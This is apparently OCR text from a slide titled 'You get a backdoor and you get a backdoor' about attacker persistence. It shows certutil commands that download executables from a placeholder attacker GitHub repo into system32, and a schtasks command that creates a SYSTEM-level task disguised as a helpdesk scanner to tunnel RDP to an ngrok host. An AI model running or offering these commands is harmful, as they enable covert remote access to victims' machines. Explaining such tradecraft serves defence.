 You get a backdoor and you get a backdoor
certutil.exe -urlcache -split -f
https://raw.githubusercontent.com/<BadGuyRepo>/master/
R.exe c:\windows\system32\catroot\R.exe
certutil.exe -urlcache -split -f
https://raw.githubusercontent.com/<BadGuyRepo>/master/x
.txt c:\windows\system32\catroot\x.txt
Command
schtasks /create /sc onstart /tn "HelpDesk Software Scanner" /tr "'C:\Program
Files\<HelpDeskSoftware>\<HelpDeskSoftware>\Client\bin\helpdesk.exe' tcp 3389 -remote-
addr=1.tcp.ngrok.io:27332" /ru system /F
C:\_
CertUtil
GitHub
ngrok
12